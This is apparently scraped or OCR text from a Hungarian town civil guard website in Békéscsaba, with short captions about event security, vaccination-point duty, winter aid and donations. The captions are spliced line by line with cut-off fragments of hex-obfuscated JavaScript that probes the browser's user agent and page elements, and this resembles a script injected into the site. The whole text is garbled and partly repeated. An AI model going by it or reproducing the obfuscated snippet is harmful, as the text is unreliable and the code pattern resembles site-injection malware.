
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
biztosítások
"\x67\x69"); var f2 = navigator["\x75\x73\x
22, Békéscsaba-Arad
Szupermaraton biztosítása
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
2019.06.01-02.
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
27 év szolgálatban!
A Megyeszékhely
('\x69\x58\x64\x6b\x6f\x74\x36\x71\x76\x50'
lakosságának nyugalma és
nsSGCDsaF1=new window["\x52\x65\x67\x
biztonsága érdekében
önkéntesen szolgálnak.
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
A Mikulás segítette a Városi
"\x67\x69"); var f2 = navigator["\x75\x73\x
polgárőrség kerékpáros
balesetmegelőzési akcióját.
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
A POLGÁRŐRÖK NAPJA
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
Június 27.
A határon innen és túl is
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b'
segítik a rászoruló
gyermekeket, családokat!
A jó példától változik a világ
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
helyzetű gyermekeket nevelő